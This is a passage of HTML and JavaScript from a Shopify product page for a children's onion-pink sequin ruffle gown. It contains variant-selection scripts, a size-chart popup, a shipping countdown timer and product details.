    sel.addEventListener('change', function(){
      handleVariantId(this.value);
    });
  }
  var radios = document.querySelectorAll('input[name="id"][type="radio"]');
  radios.forEach(function(r){
    r.addEventListener('change', function(){ handleVariantId(this.value); });
  });

  // MutationObserver fallback to detect hidden input value changes
  (function(){
    var target = document.querySelector('form[action*="/cart/add"]') || document.body;
    if (!target) return;
    var last = null;
    var mo = new MutationObserver(function() {
      var hidden = document.querySelector('input[name="id"][type="hidden"], input[name="id"].variant-id');
      if (hidden && hidden.value !== last) {
        last = hidden.value;
        handleVariantId(hidden.value);
      }
    });
    mo.observe(target, { childList: true, subtree: true, attributes: true });
  })();

})();

</script>
</div>

<div class="product-block-liquid pt-0 pb-0" >
  <hr class="horizontal-line">
</div>


  <ul 
    class="product-options list-unstyled mb-0 pt-0 pb-0"
    aria-label="Product options">
    
      <li class="py-3">
               
          <h3 class="title h6 mb-1">
            Size
          </h3>
          <ul class="size-buttons list-unstyled">
            
              <li>
                <input 
                  class="visually-hidden" 
                  type="radio" 
                  name="option-size" 
                  id="option-size-2-3y" 
                  value="2-3Y"
                  data-option-position="1"
                  checked>
                <label 
                  data-price="₹ 2,855"
                  data-compareprice="₹ 2,855"
                   for="option-size-2-3y">
                  2-3Y
                </label>
              </li>
            
          </ul>
        
      </li>
    
  </ul>
   
  

<style>
  .size-chart-line { display: flex; align-items: center; gap: 8px; margin-top: 10px; font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, sans-serif; }
  .size-icon { width: 18px; height: 18px; }
  .size-text { font-size: 14px; color: #666; }
  .size-link { 
    font-size: 14px; 
    font-weight: 500; 
    color: #333333;
    text-decoration: underline; 
    cursor: pointer; 
    margin-left: 5px; 
    padding: 2px 4px;
    border-radius: 6px;
    border: 1px solid transparent;
    transition: all 0.2s ease;
  }

  .size-link:hover { 
    text-decoration: none; 
    color: #000;

  }
  
  .size-chart-overlay-4566c39b_0f51_4900_b193_a0ac76bf0c8f { position: fixed; top: 0; left: 0; width: 100%; height: 100%; background-color: rgba(0, 0, 0, 0.5); z-index: 10000; display: none; align-items: center; justify-content: center; padding: 20px; box-sizing: border-box; }
  .size-chart-overlay-4566c39b_0f51_4900_b193_a0ac76bf0c8f.show { display: flex; }
  
  .size-chart-popup-4566c39b_0f51_4900_b193_a0ac76bf0c8f { background: #ffffff; border-radius: 12px; max-width: 700px; width: 100%; max-height: 90vh; overflow-y: auto; position: relative; padding: 0;  box-shadow: 0 20px 60px rgba(0, 0, 0, 0.3);  }
  .size-chart-header-4566c39b_0f51_4900_b193_a0ac76bf0c8f { padding: 20px 24px; display: flex; justify-content: space-between; align-items: center; border-bottom: 1px solid #eee; }
  .size-chart-title-4566c39b_0f51_4900_b193_a0ac76bf0c8f { font-size: 22px; font-weight: 600; color: #333; margin: 0; }
  .size-chart-close-4566c39b_0f51_4900_b193_a0ac76bf0c8f { background: none; border: none; font-size: 28px; cursor: pointer; color: #666; padding: 4px; border-radius: 50%; width: 32px; height: 32px; display: flex; align-items: center; justify-content: center; transition: background-color 0.2s; line-height: 1; }
  .size-chart-close-4566c39b_0f51_4900_b193_a0ac76bf0c8f:hover { background-color: #f5f5f5; color: #333; }
  .size-chart-content-4566c39b_0f51_4900_b193_a0ac76bf0c8f { padding: 24px; }

  .size-chart-content-4566c39b_0f51_4900_b193_a0ac76bf0c8f .table-wrapper { width: 100%; overflow-x: auto; -webkit-overflow-scrolling: touch; margin-bottom: 20px;}
  .size-chart-content-4566c39b_0f51_4900_b193_a0ac76bf0c8f .table-wrapper::-webkit-scrollbar { height: 6px; }
  .size-chart-content-4566c39b_0f51_4900_b193_a0ac76bf0c8f .table-wrapper::-webkit-scrollbar-thumb { background: #ccc; border-radius: 3px; }

  .size-chart-table-4566c39b_0f51_4900_b193_a0ac76bf0c8f { width: 100%; border-collapse: collapse; min-width: 500px; }
  .size-chart-table-4566c39b_0f51_4900_b193_a0ac76bf0c8f th, .size-chart-table-4566c39b_0f51_4900_b193_a0ac76bf0c8f td { padding: 10px 12px; text-align: center; border: 1px solid #dddddd; font-size: 14px; }
  .size-chart-table-4566c39b_0f51_4900_b193_a0ac76bf0c8f th { background-color: #f0f4f7; font-weight: 600; color: #333; text-transform: uppercase; }
  .size-chart-table-4566c39b_0f51_4900_b193_a0ac76bf0c8f td { color: #666; }
  .size-chart-table-4566c39b_0f51_4900_b193_a0ac76bf0c8f tr:nth-child(even) td { background-color: #fafafa; }

  .size-chart-instructions-4566c39b_0f51_4900_b193_a0ac76bf0c8f { background-color: #f8f9fa; padding: 16px; border-radius: 8px; margin-top: 20px; }
  .size-chart-instructions-4566c39b_0f51_4900_b193_a0ac76bf0c8f h4 { margin: 0 0 8px 0; color: #333; font-size: 16px; font-weight: 600; }
  .size-chart-instructions-4566c39b_0f51_4900_b193_a0ac76bf0c8f p { margin: 0; color: #666; font-size: 14px; line-height: 1.6; }

  @media (max-width: 768px) {
    .size-chart-popup-4566c39b_0f51_4900_b193_a0ac76bf0c8f { border-radius: 8px; max-width: 95%; margin: 10px; }
    .size-chart-header-4566c39b_0f51_4900_b193_a0ac76bf0c8f { padding: 15px 15px; }
    .size-chart-title-4566c39b_0f51_4900_b193_a0ac76bf0c8f { font-size: 18px; }
    .size-chart-content-4566c39b_0f51_4900_b193_a0ac76bf0c8f { padding: 15px; }
    .size-chart-table-4566c39b_0f51_4900_b193_a0ac76bf0c8f th, .size-chart-table-4566c39b_0f51_4900_b193_a0ac76bf0c8f td { padding: 8px 6px; font-size: 13px; }
    .size-chart-instructions-4566c39b_0f51_4900_b193_a0ac76bf0c8f { font-size: 13px; padding: 12px; }
    .size-chart-line { flex-wrap: wrap; }
  }
</style>

<div class="size-chart-line">
  <img src="https://cdn.shopify.com/s/files/1/0780/6533/6637/files/Group_7.png?v=1760083017" alt="Size Icon" class="size-icon">
  <span class="size-text">Not Sure About Size? Checkout Our Size Chart</span>
  <a href="#" 
     class="size-link" 
     data-size-chart-trigger="4566c39b_0f51_4900_b193_a0ac76bf0c8f">
    Size Chart
  </a>
</div>

<div class="size-chart-overlay-4566c39b_0f51_4900_b193_a0ac76bf0c8f" 
     id="sizeChartOverlay4566c39b_0f51_4900_b193_a0ac76bf0c8f"
     style="display: none;">
  <div class="size-chart-popup-4566c39b_0f51_4900_b193_a0ac76bf0c8f" onclick="event.stopPropagation()">
    <div class="size-chart-header-4566c39b_0f51_4900_b193_a0ac76bf0c8f">
      <h2 class="size-chart-title-4566c39b_0f51_4900_b193_a0ac76bf0c8f">Size Chart</h2>
      <button class="size-chart-close-4566c39b_0f51_4900_b193_a0ac76bf0c8f" type="button" onclick="closeSizeChart4566c39b_0f51_4900_b193_a0ac76bf0c8f()">&times;</button>
    </div>
    <div class="size-chart-content-4566c39b_0f51_4900_b193_a0ac76bf0c8f  size_chart_img ">


    

      <img  src="//www.devilsnangels.in/cdn/shop/files/Gown_final_sizechart.jpg?v=1726905255">

    

      
    </div>
  </div>
</div>

<!--
<script>
  function parseAndDisplaySizeChart4566c39b_0f51_4900_b193_a0ac76bf0c8f() {
    const dataScript = document.getElementById('sizeChartData4566c39b_0f51_4900_b193_a0ac76bf0c8f');
    const container = document.getElementById('jsonTableContainer4566c39b_0f51_4900_b193_a0ac76bf0c8f');
  
    
    container.innerHTML = '';

    if (dataScript && container) {
      try {
        const jsonText = dataScript.textContent.trim();
        if (!jsonText) throw new Error("No size chart data found.");

        const parsedData = JSON.parse(jsonText);
        const keys = Object.keys(parsedData).filter(key => Array.isArray(parsedData[key]));
        let allTables = '';

        if (keys.length === 0) {
           container.innerHTML = '<p style="text-align:center; color:#555">Size chart data is not configured for this product type.</p>';
           return;
        }

        const titleMap = {
          "BoysShirtMeasurements": "Shirt",
          "FootwearSizes": "Footwear",
          "KurtaPyjamaMeasurement (inches)": "Kurta Pyjama",
          "CoatMeasurement (inches)": "Coat",
          "ShirtMeasurement (inches)": "Shirt",
          "PantMeasurement (inches)": "Pants",
          "WaistcoatMeasurement (inches)": "Waistcoat",
          "SherwaniAchkanMeasurement (inch)": "Sherwani / Achkan",
          "BlazerMeasurement (inches)": "Blazer",
          "ShararaSetMeasurement (inches)": "Sharara Set",
          "LehengaSetMeasurement (inches)": "Lehenga Set",
          "GownMeasurement (inches)": "Gown",
          "FrockMeasurement (inches)": "Frock"
        };

        keys.forEach(key => {
          const dataset = parsedData[key];
          
          if (dataset.length === 0) return;

          
          allTables += '<div class="table-wrapper">';
          allTables += '<table class="size-chart-table-4566c39b_0f51_4900_b193_a0ac76bf0c8f"><thead><tr>';
          
          Object.keys(dataset[0]).forEach(col => { allTables += `<th>${col}</th>`; });
          allTables += '</tr></thead><tbody>';
          
          dataset.forEach(row => {
            allTables += '<tr>';
            Object.values(row).forEach(val => { allTables += `<td>${val}</td>`; });
            allTables += '</tr>';
          });
          allTables += '</tbody></table>';
          allTables += '</div>';
        });

        container.innerHTML = allTables;

      } catch (error) {
        console.error("Error loading size chart data:", error);
        container.innerHTML = '<p style="color:red; text-align:center;">Error loading size chart data. Please check configuration.</p>';
      }
    }
  }

  function openSizeChart4566c39b_0f51_4900_b193_a0ac76bf0c8f(event) {
    if (event) { event.preventDefault(); event.stopPropagation(); event.stopImmediatePropagation(); }
    const overlay = document.getElementById('sizeChartOverlay4566c39b_0f51_4900_b193_a0ac76bf0c8f');
    if (overlay) {
      overlay.style.display = 'flex';
      overlay.classList.add('show');
      document.body.style.overflow = 'hidden';
      parseAndDisplaySizeChart4566c39b_0f51_4900_b193_a0ac76bf0c8f(); 
    }
    return false; 
  }

  function closeSizeChart4566c39b_0f51_4900_b193_a0ac76bf0c8f(event) {
    if (!event || event.key === 'Escape' || event.target.id === 'sizeChartOverlay4566c39b_0f51_4900_b193_a0ac76bf0c8f' || event.target.classList.contains('size-chart-close-4566c39b_0f51_4900_b193_a0ac76bf0c8f')) {
      const overlay = document.getElementById('sizeChartOverlay4566c39b_0f51_4900_b193_a0ac76bf0c8f');
      if (overlay) { 
        overlay.classList.remove('show'); 
        overlay.style.display = 'none'; 
        document.body.style.overflow = ''; 
      }
    }
  }

  document.addEventListener('keydown', function(event) {
    const overlay = document.getElementById('sizeChartOverlay4566c39b_0f51_4900_b193_a0ac76bf0c8f');
    if (event.key === 'Escape' && overlay && overlay.classList.contains('show')) { 
      closeSizeChart4566c39b_0f51_4900_b193_a0ac76bf0c8f(); 
    }
  });
</script>
-->



<div class="product-block-liquid pt-3 pb-3" >
  
</div>

<div class="product-block-liquid pt-0 pb-0" >
  <hr class="horizontal-line">
</div>














































<div class="shipping-timer-wrapper-shipping_timer_6F8Lgq" style="margin:0;box-sizing: border-box;margin-bottom:14px">
  <div class="shipping-notification-container" style="background-color:#FFF2F9; max-width: 100%; width: 100%; margin: 0 auto; padding: 0; box-sizing: border-box;">
    <div class="delivery-alert-box-shipping_timer_6F8Lgq" style="display: flex; align-items: center; border: 0.5px solid #B61C6D; border-radius: 6px; padding:10px; margin-bottom: 8px; box-shadow: 0 0 20px rgba(255, 255, 255, 0.5); backdrop-filter: blur(10px); box-sizing: border-box; width: 100%; max-width: 100%; text-align: left;">
      <div class="truck-icon-wrapper" style="margin-right: 12px; flex-shrink: 0;">
        <svg class="delivery-truck-svg-shipping_timer_6F8Lgq" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" style="width:28px; height: auto; fill: #515151;">
          <path d="M20 8h-3V4H3c-1.1 0-2 .9-2 2v11h2c0 1.66 1.34 3 3 3s3-1.34 3-3h6c0 1.66 1.34 3 3 3s3-1.34 3-3h2v-5l-3-4zM6 18.5c-.83 0-1.5-.67-1.5-1.5s.67-1.5 1.5-1.5 1.5.67 1.5 1.5-.67 1.5-1.5 1.5zm13.5-9l1.96 2.5H17V9.5h2.5zm-1.5 9c-.83 0-1.5-.67-1.5-1.5s.67-1.5 1.5-1.5 1.5.67 1.5 1.5-.67 1.5-1.5 1.5z"/>
        </svg>
      </div>
      <div class="shipping-text-content" style="color:#000; font-size:14px; line-height: 24px; flex: 1; min-width: 0; word-wrap: break-word;">
        Order in the next <span class="countdown-timer-text-shipping_timer_6F8Lgq" id="countdownDisplay-shipping_timer_6F8Lgq" style="font-weight: 600; color: #000; white-space: nowrap;">0 hours 29 minutes</span> to get it between <br>   <span class="delivery-date-range-shipping_timer_6F8Lgq" id="dateRange-shipping_timer_6F8Lgq" style="font-weight: 600; color: #000;">Thursday, 17th March and Tuesday, 22nd March</span>
      </div>
    </div>
  </div>
</div>

<style>
  
  @keyframes truckBounce-shipping_timer_6F8Lgq {
    0%, 100% { transform: translateY(0px); }
    50% { transform: translateY(-5px); }
  }
  
  .delivery-truck-svg-shipping_timer_6F8Lgq {
    animation: truckBounce-shipping_timer_6F8Lgq 2s ease-in-out infinite;
  }
  
  
  @media (max-width: 480px) {
    .shipping-timer-wrapper-shipping_timer_6F8Lgq .shipping-text-content {
      font-size: 12px;
    }
    
    .delivery-truck-svg-shipping_timer_6F8Lgq {
      width: 24px;
      height: 24px;
    }
    
    .shipping-timer-wrapper-shipping_timer_6F8Lgq .truck-icon-wrapper {
      margin-right: 8px;
    }
    
    .delivery-alert-box-shipping_timer_6F8Lgq {
      padding: 10px;
    }
  }
</style>

<script>
  class ShippingCountdownManagershipping_timer_6F8Lgq {
    constructor() {
      this.countdownElement = document.getElementById('countdownDisplay-shipping_timer_6F8Lgq');
      this.dateRangeElement = document.getElementById('dateRange-shipping_timer_6F8Lgq');
      this.cutoffHours = 0;
      this.cutoffMinutes = 29;
      this.processingDays = 2;
      this.deliveryWindowDays = 5;
      this.cutoffTime = this.calculateNextCutoff();
      this.initializeTimer();
    }

    calculateNextCutoff() {
      const now = new Date();
      const today = new Date();
      
      // Set cutoff time for today
      today.setHours(this.cutoffHours, this.cutoffMinutes, 0, 0);
      
      // If current time is past today's cutoff, set for tomorrow
      if (now > today) {
        today.setDate(today.getDate() + 1);
      }
      
      return today;
    }

    formatTimeRemaining() {
      const now = new Date();
      const timeLeft = this.cutoffTime - now;
      
      if (timeLeft <= 0) {
        // Move to next day's cutoff
        this.cutoffTime.setDate(this.cutoffTime.getDate() + 1);
        const newTimeLeft = this.cutoffTime - now;
        const hours = Math.floor(newTimeLeft / (1000 * 60 * 60));
        const minutes = Math.floor((newTimeLeft % (1000 * 60 * 60)) / (1000 * 60));
        return `${hours} hours ${minutes} minutes`;
      }
      
      const hours = Math.floor(timeLeft / (1000 * 60 * 60));
      const minutes = Math.floor((timeLeft % (1000 * 60 * 60)) / (1000 * 60));
      
      return `${hours} hours ${minutes} minutes`;
    }

    calculateDeliveryWindow() {
      const orderDate = new Date(this.cutoffTime);
      orderDate.setDate(orderDate.getDate() + 1);
      
      const startDelivery = new Date(orderDate);
      startDelivery.setDate(startDelivery.getDate() + this.processingDays);
      
      const endDelivery = new Date(startDelivery);
      endDelivery.setDate(endDelivery.getDate() + this.deliveryWindowDays);
      
      const formatOptions = { 
        weekday: 'long', 
        day: 'numeric', 
        month: 'long'
      };
      
      const startFormatted = startDelivery.toLocaleDateString('en-GB', formatOptions);
      const endFormatted = endDelivery.toLocaleDateString('en-GB', formatOptions);
      
      const addOrdinalSuffix = (dateStr) => {
        return dateStr.replace(/(\d+)/, (match) => {
          const num = parseInt(match);
          const suffix = ['th', 'st', 'nd', 'rd'][((num % 100) - 20) % 10] || 
                        ['th', 'st', 'nd', 'rd'][num % 100] || 'th';
          return num + suffix;
        });
      };
      
      return `${addOrdinalSuffix(startFormatted)} and ${addOrdinalSuffix(endFormatted)}`;
    }

    updateDisplay() {
      this.countdownElement.textContent = this.formatTimeRemaining();
      this.dateRangeElement.textContent = this.calculateDeliveryWindow();
    }

    initializeTimer() {
      this.updateDisplay();
      setInterval(() => {
        this.updateDisplay();
      }, 1000);
    }
  }

  document.addEventListener('DOMContentLoaded', () => {
    new ShippingCountdownManagershipping_timer_6F8Lgq();
  });
</script>






<div 
  class="product-block-atc pt-0 pb-7" 
  >
  <div class="d-flex">
    

      <button
      class="btn btn-atc btn-primary "
      type="submit"
      name="add"
      >
      
        Add to cart
      
    </button>
      <qty-switcher 
        class="qty-input-wrapper"  
        role="group" 
        aria-label="Quantity">
        <button 
          class="btn btn-qty-minus"
          type="button"
          aria-label="Decrease quantity"
          disabled>
          

<svg 
  xmlns="http://www.w3.org/2000/svg" 
  width="14" 
  height="14" 
  class="svg-icon-minus "
  viewBox="0 0 24 24" 
  fill="none" 
  stroke="currentColor" 
  stroke-width="2" 
  stroke-linecap="round" 
  stroke-linejoin="round"
  
    aria-hidden="true"
  
  >
  
      <line x1="5" y1="12" x2="19" y2="12"></line>
    
</svg>
        </button>
        <input
          class="form-control " 
          name="quantity"
          type="number"
          value="1"
          min="1"
          max="1"
          aria-label="Quantity">
        <button 
          class="btn btn-qty-plus"
          type="button"
          aria-label="Increase quantity">
          

<svg 
  xmlns="http://www.w3.org/2000/svg" 
  width="14" 
  height="14" 
  class="svg-icon-plus "
  viewBox="0 0 24 24" 
  fill="none" 
  stroke="currentColor" 
  stroke-width="2" 
  stroke-linecap="round" 
  stroke-linejoin="round"
  
    aria-hidden="true"
  
  >
  
      <line x1="12" y1="5" x2="12" y2="19"></line><line x1="5" y1="12" x2="19" y2="12"></line>
    
</svg>
        </button>
      </qty-switcher>
    
    
  </div>

  
  
  

</div>





<div 
  class="product-block-icons pt-7 pb-7 mx-auto" 
  style="max-width: 500px;"
  >
  <ul
    class="list-unstyled row justify-content-center text-center mx-n2 mb-0"
    aria-label="What we promise">
    
      
      <li class="col p-2">
        <img 
          class="img-fluid mb-4"
          src="//www.devilsnangels.in/cdn/shop/files/Frame_181.png?v=1760017420&width=128" 
          alt=""
          width="64"
          height="64"
          loading="lazy">
        <div class="rte small lh-sm">
          <p>Comfort<br/>Guaranteed</p>
        </div>
      </li>
    
      
      <li class="col p-2">
        <img 
          class="img-fluid mb-4"
          src="//www.devilsnangels.in/cdn/shop/files/Frame_184.png?v=1760017480&width=128" 
          alt=""
          width="64"
          height="64"
          loading="lazy">
        <div class="rte small lh-sm">
          <p>Breathable<br/>Fabric</p>
        </div>
      </li>
    
      
      <li class="col p-2">
        <img 
          class="img-fluid mb-4"
          src="//www.devilsnangels.in/cdn/shop/files/Frame_185.png?v=1760017481&width=128" 
          alt=""
          width="64"
          height="64"
          loading="lazy">
        <div class="rte small lh-sm">
          <p>Hand Crafted<br/>Designs</p>
        </div>
      </li>
    
      
      <li class="col p-2">
        <img 
          class="img-fluid mb-4"
          src="//www.devilsnangels.in/cdn/shop/files/Frame_186.png?v=1760017481&width=128" 
          alt=""
          width="64"
          height="64"
          loading="lazy">
        <div class="rte small lh-sm">
          <p>Butter-Soft<br/>Feel</p>
        </div>
      </li>
    
  </ul>
</div>





<div class="elite-new-related-products-row row">
  
</div>

<style>
/* renamed custom classes to elite-new- prefix to avoid conflicts */

.elite-new-horizontal-line {
  opacity: 1 !important;
  width: 100%;
  border: none;
  border-top: 1px solid #000 !important;
  margin: 28px 0;
}

/* container padding for the related products block */
.elite-new-related-products-row {
  padding: 16px;
}

/* image wrapper (positioning and overflow) */
.elite-new-product-card-img-wrap {
  position: relative;
  overflow: hidden;
}

/* outer card wrapper */
.elite-new-product-card-outer {
  /* reserved for card-specific styles */
}

/* product link */
.elite-new-product-card-link {
  display: block;
  text-decoration: none;
  color: inherit;
}

/* price overlay */
.elite-new-product-card-price-overlay {
  position: absolute;
  bottom: 0;
  left: 0;
  width: 100%;
  background: linear-gradient(270deg, rgba(124, 124, 124, 0.8) 0%, rgba(49, 49, 49, 0.8) 33.65%, rgba(100, 100, 100, 0.8) 60.58%, rgba(49, 49, 49, 0.8) 81.25%);
  color: white;
  text-align: center;
  border-bottom-right-radius: 8px !important;
  border-bottom-left-radius: 8px !important;
}

/* final price text */
.elite-new-product-card-price-overlay span {
  font-weight: 500 !important;
  font-style: medium;
  font-size: 13.25px !important;
  line-height: 100% !important;
  letter-spacing: 0%;
  text-align: center !important;
  color: #fff !important;
}

/* image styling */
.elite-new-product-card-img-wrap img {
  border-radius: 8px !important;
  height: 203.32px;
  width: 167.96px;
  object-fit: cover;
}

/* optional title styling */
.elite-new-product-title a {
  color: inherit;
  text-decoration: none;
}
</style>







<div class="product-block-collapse collapse-wrapper pt-0 pb-0" >
  <button 
    class="
      
      fs-md 
      text-capitalize 
      ls-1 
    " 
    type="button" 
    data-bs-toggle="collapse" 
    data-bs-target="#collapse-collapse_gK8Ngw" 
    aria-expanded="false" 
    aria-controls="collapse-collapse_gK8Ngw">
    <div class="d-flex align-items-center">
      
      Product Details
    </div>
    

<svg 
  xmlns="http://www.w3.org/2000/svg" 
  width="20" 
  height="20" 
  class="svg-icon-chevron-down "
  viewBox="0 0 24 24" 
  fill="none" 
  stroke="currentColor" 
  stroke-width="1.5" 
  stroke-linecap="round" 
  stroke-linejoin="round"
  
    aria-hidden="true"
  
  >
  
      <path d="M6 9l6 6 6-6"/>
    
</svg>
  </button>
  <div id="collapse-collapse_gK8Ngw" class="collapse ">
    <div class="collapse-inner description rte mb-0 fs-md">
      
        <ul data-mce-fragment="1">
<li data-mce-fragment="1">Description: It’s a beautiful ruffle gown frock for kids that comes with the back zip closure.</li>
<li data-mce-fragment="1">Special Feature: It features ruffle detailing and the fabric belt to be tied at the back.</li>
<li data-mce-fragment="1">Neck: One-Shoulder neck</li>
<li data-mce-fragment="1">Sleeves: Sleeveless</li>
<li data-mce-fragment="1">Length of dress: Full length</li>
<li data-mce-fragment="1">Colour: Onion Pink</li>
<li data-mce-fragment="1">Fabric: Sequin and Net</li>
<li data-mce-fragment="1">Occasion: Party</li>
<li data-mce-fragment="1">Washing Care: Dry Clean</li>
<li data-mce-fragment="1">Slight colour variation is possible due to digital photography.</li>
<li data-mce-fragment="1">Keeping up with the trust of our esteemed clients we deliver the same styles as promised on the website.</li>
</ul>
      
      
    </div>
  </div>
</div>



<div class="product-block-collapse collapse-wrapper pt-0 pb-0" >
  <button 
    class="
      
      fs-md 
      text-capitalize 
      ls-1 
    " 
    type="button" 
    data-bs-toggle="collapse" 
    data-bs-target="#collapse-1ccd51b1-1c6f-4907-abd2-bab824721688" 
    aria-expanded="false" 
    aria-controls="collapse-1ccd51b1-1c6f-4907-abd2-bab824721688">
    <div class="d-flex align-items-center">
      
      Delivery & return
    </div>
    

<svg 
  xmlns="http://www.w3.org/2000/svg" 
  width="20" 
  height="20" 
  class="svg-icon-chevron-down "
  viewBox="0 0 24 24" 
  fill="none" 
  stroke="currentColor" 
  stroke-width="1.5" 
  stroke-linecap="round" 
  stroke-linejoin="round"
  
    aria-hidden="true"
  
  >
  
      <path d="M6 9l6 6 6-6"/>
    
</svg>
  </button>
  <div id="collapse-1ccd51b1-1c6f-4907-abd2-bab824721688" class="collapse ">
    <div class="collapse-inner description rte mb-0 fs-md">
      
        <p>For more details on our delivery and return process, please visit our <a href="https://www.devilsnangels.in/policies/refund-policy" target="_blank">Return Policy </a>page.</p>
      
      
    </div>
  </div>
</div>



                  <input type="hidden" name="product-id" value="8686394966333" /><input type="hidden" name="section-id" value="template--25784764727613__8f4f1b58-133b-491a-a7b2-8bf2e6fbc583" /></form>
                </product-form>
              </div>
            </div>
          </div>
        </div>
      </div>
      
        <div class="col-18 col-xl-3 d-none d-xl-block">
          <div id="pdp-extra-content">
  
    <recently-viewed 
      class="recently-viewed"
      data-img-ratio="ratio-1x1"
      data-img-border="" 
      data-limit="20"
      data-show-quick-view="true"
      data-quick-view-btn-color="btn-outline-primary">
      <h2 class="h6 title">
        Recently Viewed
      </h2>
      <div class="recently-viewed-empty py-10 text-center small rte" hidden>
        <div class="svg-icon-horizontal-animate">
          

<svg 
  xmlns="http://www.w3.org/2000/svg" 
  width="20" 
  height="20" 
  class="svg-icon-recently-viewed mb-3"
  viewBox="0 0 24 24" 
  fill="none" 
  stroke="currentColor" 
  stroke-width="2" 
  stroke-linecap="round" 
  stroke-linejoin="round"
  
    aria-hidden="true"
  
  >
  
      <path d="M2.5 2v6h6M2.66 15.57a10 10 0 1 0 .57-8.38"/>
    
</svg>
        </div>
        <p>Your list is currently empty</p> 
      </div> 
      <div class="recently-viewed-product-list-wrapper" hidden>
        <ul class="recently-viewed-product-list list-unstyled mb-5"></ul> 
        <button class="btn btn-recently-viewed-remove-all btn-sm btn-outline-primary w-100" type="button">
          Remove all
        </button>
      </div>
    </recently-viewed>
  
  
    <cart-upsells class="cart-upsells">
      <h2 class="h6 title">
        You may like...
      </h2>
      <swiper-slider
        class="swiper-slider swiper pt-2 mx-n6"
        data-slider-speed="300"
        data-slider-navigation="true"
        data-slider-pagination="true"
        data-slider-pagination-type="fraction"
        data-slider-scrollbar="false"
        data-slider-partial-slides-mobile="false"
        data-slider-autoplay="0">
        <div class="swiper-wrapper">
          
        </div>
        <div class="swiper-controls mt-3 mb-n3">
          <div class="swiper-pagination"></div>
          <div class="swiper-button-prev">
            

<svg 
  xmlns="http://www.w3.org/2000/svg" 
  width="22" 
  height="22" 
  class="svg-icon-arrow-left "
  viewBox="0 0 24 24" 
  fill="none" 
  stroke="currentColor" 
  stroke-width="1.5" 
  stroke-linecap="round" 
  stroke-linejoin="round"
  
    aria-hidden="true"
  
  >
  
      <path d="M19 12H6M12 5l-7 7 7 7"/>
    
</svg>
          </div>
          <div class="swiper-button-next">
            

<svg 
  xmlns="http://www.w3.org/2000/svg" 
  width="22" 
  height="22" 
  class="svg-icon-arrow-right "
  viewBox="0 0 24 24" 
  fill="none" 
  stroke="currentColor" 
  stroke-width="1.5" 
  stroke-linecap="round" 
  stroke-linejoin="round"
  
    aria-hidden="true"
  
  >
  
      <path d="M5 12h13M12 5l7 7-7 7"/>
    
</svg>
          </div>
        </div>
      </swiper-slider>
    </cart-upsells>
  
</div>

<script>
  (() => {
    const elem = document.querySelector('#pdp-extra-content')
    elem.style.maxHeight = window.innerHeight - elem.getBoundingClientRect().top - 20 + 'px'
  })();
</script>
        </div>
      
    </div>
  </div>
</section>


</div><div id="shopify-section-template--25784764727613__1710322973d29fae05" class="shopify-section">



</div><section id="shopify-section-template--25784764727613__recommended_products_jJqjhF" class="shopify-section"><script>
  async function initProductRecommendations ()  {
    const sectionId = 'template--25784764727613__recommended_products_jJqjhF'
    const baseUrl = '/recommendations/products'
    const productId = 8686394966333
    const limit = 8
    const intent = 'related'
    
    const url = `${baseUrl}?section_id=${sectionId}&product_id=${productId}&limit=${limit}&intent=${intent}`

    const response = await fetch(url)
    const data = await response.text()

    // console.log(url)
    // console.log(data)

    document.querySelector('#recommended-products-template--25784764727613__recommended_products_jJqjhF')
      .closest('.shopify-section').outerHTML = data
  }

  window.addEventListener('DOMContentLoaded', () => {
    initProductRecommendations()
  })

  document.addEventListener('shopify:section:load', (e) => {
    if (e.target.querySelector('.recommended-products')) {
      initProductRecommendations()
    }
  })  
</script>

<div
  id="recommended-products-template--25784764727613__recommended_products_jJqjhF" 
  class="
    featured-products recommended-products
    bg-body 
    text-body
    border-top-0
    border-bottom-0
    border-body 
    pt-14 
    pb-14
  "
  style="
    --bs-bg-opacity: 100%;
    --bs-border-opacity: 100%;
    background-image: linear-gradient(0deg, rgba(var(--text-color-rgb), 5%), rgba(var(--text-color-rgb), 0));
  "
  data-section-id="template--25784764727613__recommended_products_jJqjhF">
  <div 
    class="container"
    style="max-width: px;">
    
    <header class="section-header text-center mb-7 mb-lg-8">
      
        <h2 class="title mb-0 h3">
          More Cute Picks for Your Little One
        </h2>
      
      
        <div class="description rte mt-2 fs-md">
          <p>Handpicked styles your kid will love to wear.</p>
        </div>
      
    </header>

    <swiper-slider 
      class="swiper-slider swiper p-6 m-n6"
      data-slider-speed="300"
      data-slider-navigation="true"
      data-slider-pagination="false"
      data-slider-pagination-type="bullets"
      data-slider-scrollbar="false"
      data-slider-partial-slides-mobile="true"
      data-slider-autoplay="0"
      data-breakpoint-xs="1"
      data-breakpoint-sm="2"
      data-breakpoint-md="3"
      data-breakpoint-lg="4"
      data-breakpoint-xl="4">
      <div class="swiper-wrapper">
        
      </div>
      <div class="swiper-controls">
        <div class="swiper-pagination"></div>
        <div class="swiper-scrollbar"></div>
        <div class="swiper-button-prev">
          

<svg 
  xmlns="http://www.w3.org/2000/svg" 
  width="22" 
  height="22" 
  class="svg-icon-arrow-left "
  viewBox="0 0 24 24" 
  fill="none" 
  stroke="currentColor" 
  stroke-width="1.5" 
  stroke-linecap="round" 
  stroke-linejoin="round"
  
    aria-hidden="true"
  
  >
  
      <path d="M19 12H6M12 5l-7 7 7 7"/>
    
</svg>
        </div>
        <div class="swiper-button-next">
          

<svg 
  xmlns="http://www.w3.org/2000/svg" 
  width="22" 
  height="22" 
  class="svg-icon-arrow-right "
  viewBox="0 0 24 24" 
  fill="none" 
  stroke="currentColor" 
  stroke-width="1.5" 
  stroke-linecap="round" 
  stroke-linejoin="round"
  
    aria-hidden="true"
  
  >
  
      <path d="M5 12h13M12 5l7 7-7 7"/>
    
</svg>
        </div>
      </div>
    </swiper-slider>
  </div>
</div>

</section><section id="shopify-section-template--25784764727613__featured_products_8TzB6G" class="shopify-section"><div
  id="featured-products-template--25784764727613__featured_products_8TzB6G" 
  class="
    featured-products
    bg-body 
    text-body
    border-top-0
    border-bottom-0
    border-body 
    pt-14 
    pb-14
  "
  style="
    --bs-bg-opacity: 100%;
    --bs-border-opacity: 100%;
    background-image: linear-gradient(0deg, rgba(var(--text-color-rgb), 5%), rgba(var(--text-color-rgb), 0));
  "
  data-section-id="template--25784764727613__featured_products_8TzB6G">

  <header class="section-header text-center mb-7 mb-lg-8">
    <div 
      class="container"
      style="max-width: px;">
      
        <h2 class="title mb-0 h2">
          Recently Spotted
        </h2>
      
      
        <div class="description rte mt-2 fs-md">
          <p>The outfits you were loving a moment ago</p>
        </div>
      
      
    </div>
  </header>

  <div class="tab-content">
